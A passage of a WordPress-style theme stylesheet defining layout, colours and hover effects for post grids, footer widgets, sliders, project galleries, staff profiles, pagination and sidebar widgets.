    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.posts_grid .post_thumbnail{
    margin: 0 0 29px 0;
}

.posts_grid .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.posts_grid h4:before{
    margin: 0 0 16px 0;
}

.posts_grid > ul > li:hover h4:before{
    background: #cbcbcb;
}

.posts_grid h4{
    font-weight: 400;
    margin: 0 0 30px 0;
}

.posts_grid .sticky h4 a{
    color: #dac725;
}

.posts_grid h4 a{
    color: #333333;
}

.posts_grid h4 a:hover{
    color: #333333;
}

.posts_grid .button{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 0 0;
}

.posts_grid .post_date{
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 13px;
    color: #aaaaaa;
}

.posts_grid .post_date .fa{
    font-size: 15px;
    color: #dac725;
    margin: 0 5px 0 0;
}

.footer_widgets_wrapper{
    position: relative;
    background: #3d3d3d url("assets/images/pattern_1.png") repeat 50% 22px;
    background-size: 50px 50px;
    padding: 51px 0 0 0;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .footer_widgets_wrapper {
        background-image: url('assets/images/pattern_1@2x.png');
        background-size: 50px 50px;
    }
}

.footer_widgets_wrapper .widgets{
    margin: 0 -15px;
    font-size: 0;
}

.footer_widgets_wrapper .widgets aside{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 22px;
    width: 25%;
    color: #fff;
    padding: 0 15px;
    margin: 0 0 30px;
}

.footer_widgets_wrapper .widgets p{
    margin: 0 0 10px 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.footer_widgets .widget_title{
    margin: 0 0 27px;
}

.footer_widgets .widget_title .h4{
    color: #fff;
    margin: 0;
}

.footer_widgets .widget_title .h4:before{
    background: #dac725;
    margin: 0 0 22px 0;
}

.footer_widgets.widget_instagram .widget_title{
    margin-bottom: 32px;
}

.footer_socials{
    font-size: 0;
    margin: 28px 0 0 0;
}

.footer_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 0 0 0 16px;
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.footer_socials a:hover{
    color: #fff;
}

.footer_socials a:first-child{
    margin: 0;
}

.footer_wrapper{
    position: relative;
    background: #333333;
    padding: 24px 0;
}

.copyright{
    font-size: 13px;
    color: #aaaaaa;
}

.copyright a{
    color: #aaa;
    text-decoration: underline !important;
    transition: color 0.2s linear;
}

.copyright a:hover{
    color: #fff;
}

.widget_contacts .fa-home{
    font-size: 21px;
}

.widget_contacts .fa-phone-square{
    font-size: 20px;
}

.widget_contacts .fa-fax{
    font-size: 18px;
}

.widget_contacts .fa-envelope{
    font-size: 17px;
}

.widget_contacts p{
    position: relative;
}

.widget_contacts p:after{
    content: '';
    clear: both;
    display: table;
}

.widget_contacts ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_contacts ul li{
    margin: 0 0 25px 0;
    padding: 0;
}

.widget_contacts ul li:before{
    content: '';
}

.widget_contacts .icon{
    color: #aaaaaa;
    width: 42px;
    float: left;
}

.widget_contacts .text{
    overflow: hidden;
    line-height: normal;
    padding: 2px 0 0 0;
    color: #fff;
}

.widget_contacts .text span{
    color: #999999;
}

.widget_contacts .text a{
    color: #aaa;
}

.widget_contacts .text a:hover{
    color: #fff;
}

.widget_instagram ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

.widget_pages ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_pages li{
    margin: 0 0 22px 0;
    line-height: normal;
}

.footer_widgets.widget_pages li a{
    color: #aaa;
    text-decoration: underline !important;
}

.footer_widgets.widget_pages li a:hover{
    text-decoration: none !important;
    color: #fff;
}

.slick_prev,
.slick_next {
    width: 37px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff;
    opacity: 0.5;
    top: 50%;
    margin-top: -22px;
    position: absolute;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;
}

.slick_prev {
    left: -92px;
    padding-right: 2px !important;
}

.slick_next {
    right: -92px;
    padding-left: 2px !important;
}

body.boxed_layout .slick_prev{
    left: -51px;
}

body.boxed_layout .slick_next{
    right: -51px;
}

.slick_prev:hover,
.slick_next:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
}

.slick_prev i, .slick_next i{
    margin-top: 9px;
}

.slick-dots{
    position: relative;
    padding: 0;
    margin: 20px 0 0;
    list-style: none;
    text-align: center;
    height: 8px;
}

.slick-dots:after{
    content: '';
    clear: both;
    display: table;
}

.slick-dots li{
    float: left;
    margin: 0 10px 0 0;
}

.multiple_project .slick-dots li{
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}

.slick-dots li.slick-active button{
    background: #dac725;
}

.slick-dots li button{
    display: block;
    border: none;
    text-indent: -3000px;
    width: 10px;
    height: 8px;
    background: #cccccc;
    outline: none;
    padding: 0;
    margin: 0;
}

.breadcrumbs{
    position: relative;
    font-size: 13px;
    color: #333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 10px 0 0 0;
}

.breadcrumbs .current{
    color: #fff;
}

.breadcrumbs .separator{
    padding: 0 3px;
}

.breadcrumbs a,
.breadcrumbs a:hover{
    color: #333;
}

.wpb_gallery_slidesslick_slider .slick_prev {
    left: auto;
    right: 75px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.wpb_gallery_slidesslick_slider .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.widget_services{
    position: relative;
    padding: 40px 37px;
    background: #f7f7f7 url("assets/images/stroke.png") 50% 50% repeat;
    background-size: 8px 8px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .widget_services {
        background-image: url('assets/images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

.widget_services ul li:before{
    content: '';
}

.widget.widget_services ul li{
    padding: 0 0 0 4px;
    margin: 0 0 20px 0;
}

.widget_services ul li:last-child{
    margin: 0;
}

.widget_services li.active:before{
    content: '';
    display: block;
    left: -10px;
    top: 5px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 5px solid #dac725;
    border-right: 5px transparent;
    width: auto;
    height: auto;
}

.widget_services li.active a, .widget_services li a:hover{
    color: #333333;
}

.widget_services .widget_title .h4{
    margin: 0;
}

.widget_services .widget_title{
    margin: 0 0 27px 0;
}

.icon_button{
    position: relative;
    margin: 0 0 40px;
}

.icon_button a{
    display: block;
    border: 3px solid #cbcbcb;
    padding: 8px 0;
    white-space: nowrap;
}

.icon_button i{
    width: 52px;
    border-right: 3px solid #dac725;
    text-align: center;
    margin: 0 17px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.icon_button span{
    display: inline-block;
    vertical-align: middle;
    font-weight: 900;
    line-height: 13px;
}

.icon_button span em{
    font-style: normal;
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    padding: 2px 0 0 0;
    display: inline-block;
    vertical-align: top;
}

.icon_button a:hover, .icon_button.skype a{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.icon_button a:hover i, .icon_button.skype a i{
    border-color: #fff;
}

.icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

.icon_button.skype a:hover i{
    border-color: #fff;
}

.prev_next_post{
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.prev_next_post a{
    display: inline-block;
    vertical-align: middle;
    width: 39px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff !important;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    margin: 0 0 0 12px;
}

.prev_next_post a i.fa-chevron-left{
    margin: 9px 2px 0 0;
}

.prev_next_post a i.fa-chevron-right{
    margin: 9px 0 0 2px;
}

.prev_next_post a:hover{
    background: #fff;
    color: #dac725;
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main{
    margin: 0 0 40px 0;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{
    margin: 0 5px;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{
    cursor: pointer;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{
    position: relative;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.wpb_gallery_slides_navslick_slider_2.slider_nav{
    margin: 0 -5px;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{
    left: auto;
    right: 75px;
    top: auto;
    bottom: 20px;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next
{
    opacity: 0.5;

}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{
    opacity: 1;
    transition: none;
}

.wpb_gallery_slidesslick_slider_2.slider_main .image_title{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.35);
    width: 100%;
    padding: 30px 200px 30px 28px;
    font-size: 16px;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{
    position: absolute;
    right: 138px;
    bottom: 31px;
    font-size: 14px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{
    color: #dac725;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{
    font-style: normal;
}

.project_info{
    position: relative;
}

.project_info .project_info_wr{
    position: relative;
    padding: 4px;
    background-size: 8px 4px;
    padding: 30px 34px;
}

.project_info .project_info_wr:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 0 0;
}

.project_info .project_info_wr:after{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 100% 100%;
}

.project_info .project_info_wr table{
    width: 100%;
    font-size: 13px;
}

.project_info .project_info_wr table td{
    padding: 3px 0;
}

.project_info .project_info_wr table th{
    font-weight: 700;
    color: #333;
}

.project_info.style_2 .project_info_wr td,
.project_info.style_2 .project_info_wr th,
.project_info.style_2 .project_info_wr tr,
.project_info.style_2 .project_info_wr table{
    display: block;
    padding: 0;
}

.project_info.style_2 .project_info_wr:before,
.project_info.style_2 .project_info_wr:after,
.project_info.style_3 .project_info_wr:before,
.project_info.style_3 .project_info_wr:after{
    display: none;
}

.project_info.style_2 .project_info_wr,
.project_info.style_3 .project_info_wr{
    padding: 0;
}

.project_info.style_3 h4{
    margin: 0 0 27px;
}

.project_info.style_2 .project_info_wr td{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
}

.project_info.style_2 .project_info_wr tr{
    margin: 0 0 14px 0;
}

.project_info.style_2 .project_info_wr tr:last-child{
    margin: 0;
}

.project_info.style_2 .project_info_wr th{
    font-size: 14px;
    font-weight: 400;
}

.project_info.style_2 h4{
    margin: 0 0 35px 0;
}

.project_info.style_2{
    border: 3px solid #dac725;
    padding: 34px 34px 43px;
}

.project_info.style_3 .project_info_wr th{
    text-align: right;
    font-weight: 400;
    font-size: 14px;
    color: inherit;
}

.project_info.style_3 .project_info_wr td{
    color: inherit;
    font-weight: 900;
}

.project_info.style_3 .project_info_wr td,
.project_info.style_3 .project_info_wr th{
    background: #f2f2f2;
    padding: 7px 14px 6px 17px;
}

.project_info.style_3 .project_info_wr tr:nth-child(even) td,
.project_info.style_3 .project_info_wr tr:nth-child(even) th{
    background: #ffffff;
}

.widget_pages.vc_widgets{
    border: 5px solid #dac725;
    padding: 55px 28px;
}

.widget_pages.vc_widgets .widget_title{
    display: none;
}

.widget_pages.vc_widgets li{
    text-transform: uppercase;
    font-weight: 900;
    margin: 25px 0 0;
    font-size: 13px;
}

.widget_pages.vc_widgets li:first-child{
    margin: 0;
}

.widget_pages.vc_widgets li a{
    text-decoration: none !important;
    color: #333333;
}

.widget_pages.vc_widgets li a:hover,
.widget_pages.vc_widgets li.current_page_item a{
    color: #dac725;
}

.widget_pages.vc_widgets li.current_page_item:before{
    content: '' !important;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 3px !important;
}

.widget_pages.vc_widgets li:before{
    content: '';
}

.company_history{
    position: relative;
}

.company_history > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.company_history > ul > li{
    margin: 0 0 45px 0;
}

.company_history > ul > li:last-child{
    margin: 0;
}

.company_history_header{
    margin: 0 0 12px 0;
    color: #333333;
}

.company_history_header .year{
    display: inline-block;
    vertical-align: middle;
    border-right: 5px solid #dac725;
    font-size: 30px;
    font-weight: 300;
    padding: 0 33px 0 0;
    margin: 0 25px 0 0;
}

.company_history_header h4{
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    text-transform: uppercase;
}

.company_history_header h4:before{
    display: none;
}

.project_grid_wrapper{
    position: relative;
    overflow: hidden;
    height: 200px;
}

.project_grid_wrapper .projects_preloader{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff url("assets/images/preloader.gif") no-repeat 50% 50%;
}

.project_grid_filter{
    position: relative;
    margin-bottom: 60px;
}

.project_grid_filter ul{
    position: relative;
    float: left;
    width: calc(100% - 50px);
    padding: 0;
    margin: 0;
    list-style: none;
}

.project_grid_filter ul li{
    position: relative;
    float: left;
    margin: 1px 44px 0 0;
    text-transform: uppercase;
    font-weight: 900;
    font-size: 13px;
}

.project_grid_filter ul li a{
    display: block;
    padding: 13px 14px 12px;
    color: #333333;
    border-radius: 3px;
}

.project_grid_filter ul li.active a{
    background: #dac725;
    color: #fff;
}

.project_grid_filter ul li.active a:hover{
    color: #fff;
}

.project_grid_filter ul li a:hover{
    color: #dac725;
}

.project_grid_switcher{
    position: relative;
    display: block;
    float: right;
    width: 45px;
    height: 45px;
    border: 3px solid #aaaaaa;
    color: #aaaaaa !important;
}

.project_grid_switcher:hover{
    color: #dac725 !important;
    border-color: #dac725;
}

.project_grid_switcher .fa{
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    top: 13px;
    -webkit-transition: left 0.2s linear, right 0.2s linear;
    -moz-transition: left 0.2s linear, right 0.2s linear;
    -ms-transition: left 0.2s linear, right 0.2s linear;
    -o-transition: left 0.2s linear, right 0.2s linear;
    transition: left 0.2s linear, right 0.2s linear;
}

.project_grid_switcher .left{
    left: 6px;
}

.project_grid_switcher .right{
    right: 6px;
}

.project_grid_switcher.active .left{
    left: 22px;
}

.project_grid_switcher.active .right{
    right: 22px;
}

.project_grid{
    position: relative;
    margin: 0 -15px;
}

.project_grid .project{
    width: 33.33%;
    overflow: hidden;
    padding: 0 15px;
    margin: 0 0 33px;
}

.project_grid_wrapper.col_2 .project_grid .project{
	width: 50%;
}

.project_grid_wrapper.col_1 .project_grid .project{
	width: 100%;
}

.project_grid_wrapper.col_4 .project_grid .project{
	width: 25%;
}

.project_grid_wrapper.col_5 .project_grid .project{
	width: 20%;
}

.project_grid .project img{
    display: block;
    max-width: 100%;
    height: auto;
}

.project_grid .project .project_wr{
    position: relative;
    overflow: hidden;
}

.project_grid .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.project_grid .project .view_more{
    position: absolute;
    left: 36px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.project_grid .project h4{
    position: absolute;
    left: 36px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.project_grid .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.project_grid .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.project_grid .project h4:before{
    display: none;
}

.project_grid .project:hover .overlay{
    opacity: 0.5;
}

.project_grid .project .view_more:hover,
.project_grid .project .view_more:active,
.project_grid .project .view_more:focus,
.projects_carousel .project .view_more:hover,
.projects_carousel .project .view_more:active,
.projects_carousel .project .view_more:focus
{
    background: #dac725;
    color: #fff;
}

.project_grid_wrapper.wide .project_grid .project{
    margin: 0;
    padding: 0;
}

.project_grid_wrapper.wide .project_grid{
    margin: 0;
}

.project_grid_wrapper.wide .project_grid .project img,
.project_grid_wrapper.wide .project_grid .project .overlay,
.project_grid_wrapper.wide .project_grid .project .project_wr
{
    border-radius: 0;
}

.our_partners{
    position: relative;
}

.our_partners > ul{
    list-style: none;
    margin: 0;
    padding: 0;
}

.our_partners > ul > li{
    position: relative;
    margin: 0 0 39px 0;
}

.our_partners > ul > li:after{
    content: '';
    clear: both;
    display: table;
}

.our_partners .logo{
    float: left;
    margin: 0 30px 0 0;
    border: 1px solid #dddddd;
}

.our_partners .logo img{
    display: block;
    max-width: 100%;
    height: auto;
}

.our_partners .text{
    overflow: hidden;
    font-size: 13px;
}

.our_partners .text h5:before{
    margin-bottom: 20px;
    background: #cccccc;
}

.our_partners > ul > li:hover .logo{
    border-color: #dac725;
    outline: 2px solid #dac725;
}

.our_partners > ul > li:hover .text h5:before{
    background-color: #dac725;
}

.our_partners .text h5 a:hover{
    color: #dac725;
}

.our_partners .text h5 a{
    color: #333;
}

.stm_staff{
    position: relative;
    padding-bottom: 28px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.stm_staff .staff_image{
    position: relative;
    margin: 0 0 23px 0;
}

.stm_staff .staff_image img{
    max-width: 100%;
    height: auto;
}

.stm_staff h5:before{
    margin-bottom: 20px;
}

.stm_staff h5{
    text-transform: uppercase;
    margin-bottom: 7px;
}

.stm_staff .job{
    font-size: 13px;
    font-style: italic;
    margin: 0 0 15px 0;
}

.stm_staff p{
    font-size: 13px;
    line-height: 18px;
}

.stm_staff .staff_socials{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.35);
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.stm_staff .staff_image:hover .staff_socials{
    opacity: 1;
}

.stm_staff .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
    position: absolute;
    bottom: 24px;
    left: 0;
    width: 100%;
}

.stm_staff .staff_socials ul li{
    display: inline-block;
    vertical-align: middle;
    font-size: 18px;
    margin: 0 7px;
}

.stm_staff .staff_socials ul li a{
    color: #fff;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid transparent;
}

.stm_staff .staff_socials ul li a:hover{
    border-color: #fff;
}

.stm_staff .staff_socials ul li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2{
    position: relative;
    margin: 0 0 60px 0;
}

.stm_staff_2:after{
    content: '';
    clear: both;
    display: table;
}

.stm_staff_2 .staff_image{
    float: left;
    margin: 0 40px 0 0;
}

.stm_staff_2 .staff_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_staff_2 .staff_info{
    position: relative;
    overflow: hidden;
}

.stm_staff_2 h3:before{
    margin: 0 0 13px 0;
}

.stm_staff_2 h3{
    margin: 0 0 6px 0;
}

.stm_staff_2 .job{
    font-size: 13px;
    padding: 0 0 28px 0;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
    margin: 0 0 24px 0;
}

.stm_staff_2 .staff_socials{
    position: relative;
    margin: 37px 0 0 0;
}

.stm_staff_2 .staff_socials ul{
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 0;
}

.stm_staff_2 .staff_socials li{
    display: inline-block;
    vertical-align: middle;
    margin: 0 18px 0 0;
    font-size: 18px;
}

.stm_staff_2 .staff_socials li a{
    color: #cbcbcb;
    display: block;
    width: 37px;
    height: 37px;
    border: 3px solid #cbcbcb;
    text-align: center;
}

.stm_staff_2 .staff_socials li a:hover{
    color: #dac725;
    border-color: #dac725;
}

.stm_staff_2 .staff_socials li a i{
    margin: 7px 0 0 0;
}

.stm_staff_2 .staff_read_more{
    float: left;
    margin: 0 30px 0 0;
    padding: 10px 22px 9px;
}

.stm_staff_2 .full_description{
    display: none;
}

.stm_staff_2 .full_description p{
    margin: 15px 0 0 0;
}

.stm_staff_2 .full_description p:first-child{
    margin: 0;
}

.input-group{
    margin: 0 0 30px 0;
    width: 100%;
}

.form-control{
    font-size: 13px;
    color: #777777;
    background: #efefef;
    border: 3px solid #efefef;
    box-shadow: none !important;
    outline: none !important;
    padding: 12px 13px;
    height: 44px;
    transition: none;
}

.form-control:active,
.form-control:focus{
    border-color: #cbcbcb;
    background: #fff;
}

.stm_contact{
    position: relative;
    margin: 0 0 40px 0;
}

.stm_contact_image{
    float: left;
    margin: 0 30px 0 0;
}

.stm_contact_image img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_contact_info{
    position: relative;
    overflow: hidden;
}

.stm_contact_info h5:before{
    display: none;
}

.stm_contact_info h5{
    text-transform: uppercase;
    margin: 0 0 5px 0;
}

.stm_contact_job{
    font-size: 13px;
    color: #333333;
    margin: 0 0 10px 0;
}

.stm_contact_row{
    font-size: 13px;
    line-height: 22px;
}

.stm_contact_row strong{
    color: #333333;
}

ul.page-numbers,
.page-links
{
    position: relative;
    margin: 0 0 40px 0;
    padding: 0;
}

.page-numbers:after,
.page-links:after
{
    content: '';
    clear: both;
    display: table;
}

.page-numbers li,
.page-links > span,
.page-links > a,
.page-links > label
{
    list-style: none;
    float: left;
    margin: 0 11px 0 0;
}

.page-links > label{
    line-height: 30px;
}

.page-numbers .page-numbers,
.page-links > span,
.page-links > a
{
    display: block;
    min-width: 30px;
    height: 30px;
    text-align: center;
    border: 2px solid #cccccc;
    padding: 7px 5px 0;
    font-size: 13px;
    line-height: 13px;
    color: #aaaaaa;
}

.page-numbers .page-numbers .fa{
    font-size: 12px;
}

.page-numbers .page-numbers.next{
    padding-top: 6px;
    padding-left: 8px;
}

.page-numbers .page-numbers.prev{
    padding-top: 6px;
    padding-right: 5px;
}

.page-numbers .page-numbers:hover,
.page-numbers .page-numbers.current,
.page-links > span,
.page-links > a:hover
{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.search-form{
    position: relative;
}

.search-form .form-control{
    border-radius: 0;
}

.search-form button{
    position: absolute;
    right: 0;
    top: 0;
    width: 44px;
    height: 44px;
    background: #cbcbcb;
    color: #fff;
    text-align: center;
    border: none;
    font-size: 17px;
    outline: none !important;
}

.widget_categories{
    position: relative;
    border: 5px solid #cfcfcf;
    padding: 40px 30px 15px;
}

.widget_categories .widget_title h5:before{
    margin: 0 0 20px 0;
}

.widget_categories .widget_title h5{
    margin: 0;
}

.widget_categories .widget_title{
    margin: 0 0 27px 0;
}

.widget_categories li:before,
.wpb_content_element .widget_categories li:before
{
    content: '';
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-right: 5px solid transparent;
    border-left: 5px solid #dac725;
    top: 6px;
}

.widget_categories li a:hover{
    color: #333333;
}

.widget_categories li,
.wpb_content_element .widget_categories li{
    margin: 0 0 20px 0;
    padding: 0 0 0 15px;
}

.widget_tag_cloud .widget_title h5:before{
    display: none;
}

.widget_tag_cloud .widget_title h5{
    margin: 0;
}

.widget_tag_cloud .widget_title{
    margin: 0 0 27px 0;
}

.widget_tag_cloud .tagcloud{
    font-size: 0;
}

.widget_tag_cloud .tagcloud a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px !important;
    color: #aaaaaa;
    border: 1px solid #cccccc;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.widget_tag_cloud .tagcloud a:hover{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.widget_recent_entries .widget_title h5:before{
    display: none;
}

.widget_recent_entries .widget_title h5{
    margin: 0;
}

.widget_recent_entries .widget_title{
    margin: 0 0 27px 0;
}

.widget_recent_entries li,
.wpb_content_element .widget_recent_entries li
{
    padding: 14px 0 10px 0;
    border-top: 1px solid #cccccc;
    margin: 0 0 5px 25px;
    font-size: 13px;
    line-height: 16px;
}

.widget_recent_entries li:first-child,
.wpb_content_element .widget_recent_entries li:first-child{
    border: none;
}

.widget_recent_entries li:before,
.wpb_content_element .widget_recent_entries li:before{
    content: '';
    position: absolute;
    left: -25px;
    top: 8px;
    bottom: 5px;
    width: 5px;
    height: calc( 100% - 13px );
    background: #cccccc;
}

.widget_recent_entries li:hover a{
    color: #333333;
}

.widget_recent_entries li:hover:before{
    background: #dac725;
}

.widget_archive{
    position: relative;
}

.widget_archive .widget_title h5:before{
    display: none;
}

.widget_archive .widget_title h5{
    margin: 0;
}

.widget_archive .widget_title{
    margin: 0 0 27px 0;
}

.widget_archive .screen-reader-text{
    display: none;
}

.stm_post_info{
    position: relative;
    margin: 0 0 50px;
}

.stm_post_info .h3{
    text-transform: uppercase;
    margin-bottom: 32px;
}

.stm_post_details{
    position: relative;
    border-top: 1px solid #cccccc;
    padding: 15px 0 0;
    margin: 0 0 12px 0;
}

.stm_post_details .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_thumbnail{
    position: relative;
    margin: 0 0 32px;
}

.stm_post_info .post_thumbnail img{
    max-width: 100%;
    height: auto;
}

.stm_post_info .post_excerpt{
    position: relative;
    margin: 0 0 34px 0;
}

.stm_post_details .post_excerpt p{
    margin: 0;
}

.stm_post_details ul{
    float: left;
    width: 70%;
    margin: 0;
    padding: 0;
}

.stm_post_details ul li{
    float: left;
    list-style: none;
    margin: 0 0 0 20px;
    font-size: 11px;
    color: #aaaaaa;
    text-transform: uppercase;
    font-weight: 700;
}

.stm_post_details ul li:before{
    content: '|';
    display: inline-block;
    vertical-align: baseline;
    margin: 0 18px 0 0;
}

.stm_post_details ul li:first-child{
    margin: 0;
}

.stm_post_details ul li:first-child:before{
    display: none;
}

.stm_post_details .comments_num{
    float: right;
    width: 30%;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 700;
    margin: -3px 0 0;
    text-align: right;
}

.stm_post_details .comments_num .fa{
    color: #dac725;
    font-size: 16px;
    margin: 0 8px 0 0;
}

.stm_post_details span{
    color: #777777;
}

.stm_post_details img{
    max-width: 100%;
    height: auto;
    display: block;
}

.stm_post_tags{
    position: relative;
    font-size: 0;
    margin: 0 0 40px 0;
}

.stm_post_tags a{
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    color: #aaaaaa;
    background: #f1f1f1;
    padding: 5px 10px;
    margin: 0 6px 7px 0;
}

.stm_post_tags a:hover{
    background: #dac725;
    color: #fff;
}

.stm_share{
    position: relative;
    font-size: 0;
    line-height: 27px;
    text-align: right;
}

.stm_share label{
    font-weight: 700;
    text-transform: uppercase;
    font-size: 11px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.stm_share .stButton .stLarge{
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
    opacity: 0.8;
}

.stm_share .stButton .stLarge:hover{
    background-position: 0 0;
    opacity: 1;
}

.stm_share > span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 8px;
}

.stm_share .stButton{
    display: block !important;
    margin: 0;
    width: 20px;
    height: 20px;
}

.stm_author_box{
    position: relative;
    padding: 20px;
    background: #f6f6f6;
}

.stm_author_box .author_avatar{
    float: left;
    width: 87px;
